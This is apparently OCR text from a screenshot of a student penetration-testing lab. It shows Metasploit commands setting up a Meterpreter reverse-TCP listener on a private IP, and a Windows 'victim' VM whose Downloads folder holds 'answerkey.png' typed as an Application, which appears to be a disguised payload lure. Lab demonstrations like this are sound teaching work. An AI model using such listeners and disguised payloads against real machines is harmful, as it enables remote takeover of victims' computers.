 ProjectStat
Kali-Linux-2021 Pentest Project (Payload Ready/Dradis Fixed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 1:50
Trash
File System
Home
kali@kali: ~/Web
File Actions Edit View Help
kali@kali: ~/Web
File Actions Edit View Help
F #
###
.com
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.154.3
LHOST => 192.168.154.3
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.154.3:4444
Right Ctrl
Pentest Project Victim (IP Set, Security Down) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Aakash Test Answers
Not secure 192.168.154.3:9000/TestAnswers.html
I5
A
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23 19 14 13 19 19 E C B E
24
Downloads
File Home Share View
This PC > Downloads
Search Downloads
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
Name Date modified Type Size
Today (1)
answerkey.png 4/29/2022 1:49 AM Application 405 KB
1 item
Type here to search
1:50 AM
4/29/2022
Right Ctrl
Type here to search
42°F Clear
1:50 AM
4/29/2022
11